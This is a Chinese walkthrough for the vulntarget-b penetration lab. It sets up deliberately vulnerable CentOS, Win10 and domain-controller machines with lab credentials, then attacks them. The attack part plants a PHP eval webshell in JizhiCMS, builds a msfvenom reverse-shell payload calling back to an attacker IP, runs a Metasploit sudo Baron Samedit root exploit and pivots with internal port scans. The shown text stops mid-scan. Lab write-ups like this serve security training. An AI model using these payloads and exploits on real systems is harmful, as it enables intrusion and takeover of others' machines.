vulntarget漏洞靶场-vulntarget-b

vulntarget-b

- 环境准备

-

- github地址:

- 百度云

- 相关漏洞技术



- 网络拓扑图

- 环境搭建过程

-

- centos7

-

- 极致CMS

- 域控2016

- 域成员win10

-

- 禅道

- 网络配置

-

- centos7

- 域成员win10

- 域控win2016

- 测试网络环境

- 渗透

-

- 端口扫描

- 历史漏洞



- 蚁剑连接 webshell



- msf上线

-

- msf生成一个反向

- msf监听

- centos7提权

-

- 先添加路由

- 找可power模块

- 回弹 root 权限shell

- 域成员win 10

-

- frp代理

- 禅道 后台getshell

- 免杀火绒msf上线

环境准备

更新时间:2021.12.23

vulntarget 是星期五实验室设计搭建的靶场,其中涵盖Web漏洞、主机漏洞、域漏洞、工控漏洞等。

github地址:

https://github.com/crow821/vulntarget

下载地址:

百度云

链接: https://pan.baidu.com/s/1Hdqkojmu-CeIuPr2gLWHwA

提取码:s4ka

相关漏洞技术

极致cms相关漏洞、

禅道cms相关漏洞、

隧道代理、

免杀、

CVE-2021-1732 、

CVE-2021-42287/CVE-2021-42278

网络拓扑图

环境搭建过程

centos7

是由 VMware 产品创建,但该产品与此版 VMware Workstation 不兼容,因此无法使用。

virtualHW.version = "15" 我的vm版本

账号信息

两个账号:root/root,vulntarget/root

yum install -y wget && wget -O install.sh http://download.bt.cn/install/install_6.0.sh && sh install.sh

bt default

==================================================================

外网面板地址: http://125.122.127.185:8888/045b2769

内网面板地址: http://10.30.7.70:8888/045b2769

username: rpngwb3l

password: b0db10cc

If you cannot access the panel,

release the following panel port [8888] in the security group

若无法访问面板,请检查防火墙/安全组是否有放行面板[8888]端口

==================================================================



源码上传到宝塔,然后添加网站。环境为:nginx+mysql+php7.3

mysql账密:admin/EcfMrPrtTJGL2GjL

极致CMS

开源免费的PHPCMS网站内容管理系统,无商业授权,简单易用,提供丰富的插件,

帮您实现零基础搭建不同类型网站(企业站,门户站,个人博客站等),是您建站的好帮手。

对数据输出的调用是完全自由公开的,

站长无需自己手动配置伪静态,也支持配置各种格式的自定义链接。

站长可以在前台输出数据库里面存储的任何数据自带静态数据缓存,

无需更新生成静态页面也能达到静态访问效率上传图片管理,

缓存清理等,极致cms方便管理服务器的文件具备完整的功能,扩展方便是极致cms建站系统的亮点。

域控2016

域控搭建过程参考vulntarget-a

防火墙没关,wdf也没关,就添加了一个域成员账号。

账号信息

域:vulntarget.com

域控账号:administrator

域控密码:Admin@123

域成员账号:win101

域成员密码:admin#123



ctrl+alt+Insert 解锁

密码已过期



所用镜像:cn_windows_server_2016_x64_dvd_9718765.iso



域成员win10

账号信息

本地账号:win10

密码:win10#123

管理员:administrator 密码:admin@123

域成员:vulntarget\win101,密码:admin#123

web后台::admin , 密码:Admin123



加入域

安全问题:全是win10

配置IP,设置DNS为域控的IP

加入域,输入域控账密即可

重启,以域成员身份登录,在域控已经创建了,win101

安装个360安全卫士和360杀毒(虚拟机内网不杀 )

换个火绒(5.0)

使用phpstudy来安装,拿到的权限就是administrator的



换个IIS来安装web服务,下面phpstudy的安装直接启用。

使用phpstudy 2018来搭建web服务

修改web目录为:\ZenTaoPMS.12.4.2\zentaopms\www



禅道

第一款国产的开源项目管理软件,

她的核心管理思想基于敏捷方法 scrum,

内置了产品管理和项目管理,

同时又根据国内研发现状补充了测试管理、计划管理、发布管理、文档管理、事务管理等功能,

在一个软件中就可以将软件研发中的需求、任务、bug、用例、计划、发布等要素有序的跟踪管理起来,完整地覆盖了项目管理的核心流程。

禅道使用自主开发的 zentaophp 框架开发,

内置了完整的扩展机制 (非简单的钩子),用户可以非常方便的对禅道进行彻底的二次开发。

禅道还为每一个页面提供了 json 接口的 api,方便其他语言来调用交互。

内置多语言支持,多风格支持,搜索功能,统计功能等实用功能。



5.4.45需要使用到openssl扩展

![]()

等待apache重启,刷新下就好了



这里没有改phpstudy的数据库密码,默认是root/root

设置个公司名称,后台账密,先简单admin/admin,后面进入后台会有强制改密码的操作



ISS安装web服务

参考:https://www.baishitou.cn/2430.html

先下载三个文件,下载地址如下:

https://windows.php.net/downloads/releases/archives/php-5.4.45-nts-Win32-VC9-x86.zip

https://dev.mysql.com/get/Downloads/MySQL-5.5/mysql-5.5.62-winx64.msi

https://files.phpmyadmin.net/phpMyAdmin/4.4.12/phpMyAdmin-4.4.12-all-languages.7z

安装 ISS,在控制面板->程序和功能里面,选择启用活=或关闭windwos功能

勾选上CGI,点击确定,等待下载就行

在配置映射模块之前,需要先将刚才的php解压,



修改php的配置文件php.ini-development,将其改名为php.ini,修改三个部分:

1.扩展目录:extension_dir,去掉前面的分号,目录修改为C:\inetpub\php\ext

2.时区date.timezone,修改为date.timezone = Asia/Shanghai

3.php扩展,将extension=php_前面的分号全部去掉

保存好

以管理员权限打开,选择新建站点。



配置模块映射

添加模块映射

添加默认文档,将index.php加上

接下来安装mysql数据库,按照文章中给的指导装就行,除了目录之类的,基本上就是默认安装 (https://www.baishitou.cn/2430.html),这里账密设置为root/root



安装禅道OA系统,访问127.0.0.1:8080

默认下一步,需要设置可写权限

对应去修改权限即可,

右键目录,属性,安全,编辑,其他的目录也一样,



最后一个为session_save_path,需要修改php.ini文件,

然后给一个目录为可写权限,

这是为上面的C:\inetpub\zentao\zentaopms\tmp即可

(可能需要重启主机,如果重启iis服务不行的话)。

按照直接新建一个文件,保存

保存之后,下一步,设置公司名称。

删除文件

第一次进入后台需要修改密码为强密码,修改为Admin123

网络配置

centos7

桥接模式,内外网均设置为静态IP

内网IP为:10.0.20.33

外网IP为:10.30.7.70(根据实际情况修改)

配置文件在:/etc/sysconfig/network-scripts/

ifcfg-ens33(外网,根据自身网络进行修改)

配置完 重启一下 reboot

TYPE=Ethernet

PROXY_METHOD=none

BROWSER_ONLY=no

BOOTPROTO=static

DEFROUTE=yes

IPV4_FAILURE_FATAL=no

IPV6INIT=yes

IPV6_AUTOCONF=yes

IPV6_DEFROUTE=yes

IPV6_FAILURE_FATAL=no

IPV6_ADDR_GEN_MODE=stable-privacy

NAME=ens33

UUID=0cc7b380-1eb6-43ad-9c2e-a80190b4017e

DEVICE=ens33

ONBOOT=yes

IPADDR=10.30.7.70 //修改

NETMASK=255.255.248.0 //修改

GATEWAY=10.30.0.1 //修改

DNS1=8.8.8.8

ifcfg-ens37(内网,不需要变)

TYPE=Ethernet

PROXY_METHOD=none

BROWSER_ONLY=no

BOOTPROTO=static

DEFROUTE=yes

IPV4_FAILURE_FATAL=no

IPV6INIT=yes

IPV6_AUTOCONF=yes

IPV6_DEFROUTE=yes

IPV6_FAILURE_FATAL=no

IPV6_ADDR_GEN_MODE=stable-privacy

NAME=ens37

DEVICE=ens37

ONBOOT=yes

IPADDR=10.0.20.33

NETMASK=255.255.255.0



域成员win10



同样使用两张网卡,第一张和centos通信,第二张和域控通信

ping centos7:

ping win2016

域控win2016

测试网络环境



拿到靶机,需要自行修改VM的网络信息,可以直接在虚拟网络编辑器里面加两个VM18和19的。

渗透

端口扫描

nmap -v ip

历史漏洞





后台getshell

极致历史漏洞中,有一个后台getshell

访问admin.php

admin/admin123登录到后台

扩展管理里面有一个插件列表,有在线编辑插件

随便输入一个密码

再次输入密码就会看到源码,且可以修改

修改index.php,写入一句话目录

eval($_POST[aming]);







蚁剑连接 webshell

蚁剑连接之后,想执行命令,发现直接ret=127,不能执行命令,宝塔禁用函数



直接使用蚁剑插件就可以bypass



msf上线

msf生成一个反向

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=10.30.7.77 LPORT=4444 -f elf > 4444.elf

msf监听

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp

payload => linux/x64/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lport 4444

lport => 4444

msf6 exploit(multi/handler) > set lhost eth0

lhost => eth0

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.31.105:4444

centos7提权

先添加路由

meterpreter > run post/multi/manage/autoroute

[!] SESSION may not be compatible with this module:

[!] * incompatible session platform: linux

[*] Running module against localhost.localdomain

[*] Searching for subnets to autoroute.

[+] Route added to subnet 10.0.20.0/255.255.255.0 from host's routing table.

[+] Route added to subnet 192.168.31.0/255.255.255.0 from host's routing table.

meterpreter >

发现 10.0.20.0段

找可power模块

meterpreter > run post/multi/recon/local_exploit_suggester

[*] 192.168.31.104 - Collecting local exploits for x64/linux...

[*] 192.168.31.104 - 43 exploit checks are being tried...

[+] 192.168.31.104 - exploit/linux/local/network_manager_c_username_priv_esc: The service is running, but could not be validated.

[+] 192.168.31.104 - exploit/linux/local/ptrace_traceme_pkexec_helper: The target appears to be vulnerable.

[+] 192.168.31.104 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.23 is a vulnerable build.

使用 exploit/linux/local/sudo_baron_samedit

meterpreter > background

[*] Backgrounding session 1...

msf6 exploit(multi/handler) > use exploit/linux/local/sudo_baron_samedit

[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp

msf6 exploit(linux/local/sudo_baron_samedit) > set session 1

session => 1

msf6 exploit(linux/local/sudo_baron_samedit) > options

Module options (exploit/linux/local/sudo_baron_samedit):

Name Current Setting Required Description

---- --------------- -------- -----------

SESSION 1 yes The session to run this module on

WritableDir /tmp yes A directory where you can write files.

Payload options (linux/x64/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST 192.168.31.105 yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

Exploit target:

Id Name

-- ----

0 Automatic

msf6 exploit(linux/local/sudo_baron_samedit) > show targets

Exploit targets:

Id Name

-- ----

0 Automatic

1 Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31)

2 Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31) - alternative

3 Ubuntu 19.04 x64 (sudo v1.8.27, libc v2.29)

4 Ubuntu 18.04 x64 (sudo v1.8.21, libc v2.27)

5 Ubuntu 18.04 x64 (sudo v1.8.21, libc v2.27) - alternative

6 Ubuntu 16.04 x64 (sudo v1.8.16, libc v2.23)

7 Ubuntu 14.04 x64 (sudo v1.8.9p5, libc v2.19)

8 Debian 10 x64 (sudo v1.8.27, libc v2.28)

9 Debian 10 x64 (sudo v1.8.27, libc v2.28) - alternative

10 CentOS 8 x64 (sudo v1.8.25p1, libc v2.28)

11 CentOS 7 x64 (sudo v1.8.23, libc v2.17)

12 CentOS 7 x64 (sudo v1.8.23, libc v2.17) - alternative

13 Fedora 27 x64 (sudo v1.8.21p2, libc v2.26)

14 Fedora 26 x64 (sudo v1.8.20p2, libc v2.25)

15 Fedora 25 x64 (sudo v1.8.18, libc v2.24)

16 Fedora 24 x64 (sudo v1.8.16, libc v2.23)

17 Fedora 23 x64 (sudo v1.8.14p3, libc v2.22)

18 Manual

虽然攻击失败了(有机会成功)

msf6 exploit(linux/local/sudo_baron_samedit) > set target 12

target => 12

msf6 exploit(linux/local/sudo_baron_samedit) > run

[*] Started reverse TCP handler on 192.168.31.105:4444 via the meterpreter on session 1

[*] Running automatic check ("set AutoCheck false" to disable)

[+] The target appears to be vulnerable. sudo 1.8.23 is a vulnerable build.

[*] Writing '/tmp/I939SoiW.py' (23630 bytes) ...

[*] A successful exploit will create a new root user msf with password tljrisdzsagywsm

[*] Brute forcing ASLR (can take several minutes)...

[+] Success! Created new user msf with password tljrisdzsagywsm

[*] Writing '/tmp/xltJc' (266 bytes) ...

[!] /etc/passwd overwritten, but no session created.

[!] Manual cleanup of the new user in the /etc/passwd file is required.

[!] Take note of the username and password above - these should work to manually escalate privileges.

[*] Exploit completed, but no session was created.

但是使用msf这个账号,密码为mbmjsjyshkyndln可以远程登录,且权限为root

回弹 root 权限shell

重新使用msf这个账号运行4444.elf就可以弹回来root的shell

域成员win 10

得到外网shell之后,加路由,探测内网下一跳地址

使用模块:auxiliary/scanner/portscan/tcp

ackground

[*] Backgrounding session 2...

msf6 auxiliary(scanner/portscan/tcp) > set session 2

session => 2

msf6 auxiliary(scanner/portscan/tcp) > set rhosts 10.0.20.0/24

rhosts => 10.0.20.0/24

msf6 auxiliary(scanner/portscan/tcp) > set ports 21,22,80,135,139,445,8080

ports => 21,22,80,135,139,445,8080

msf6 auxiliary(scanner/portscan/tcp) > set threads 30

threads => 30

msf6 auxiliary(scanner/portscan/tcp) > run

msf6 auxiliary(scanner/portscan/tcp) > run

[+] 10.0.20.30: - 10.0.20.30:21 - TCP OPEN

[+] 10.0.20.30: - 10.0.20.30:22 - TCP OPEN

[+] 10.0.20.30: - 10.0.20.30:80 - TCP OPEN

[*] 10.0.20.0/24: - Scanned 31 of 256 hosts (12% complete)

[*] 10.0.20.0/24: - Scanned 61 of 256 hosts (23% complete)

[+] 10.0.20.66: - 10.0.20.66:8080 - TCP OPEN

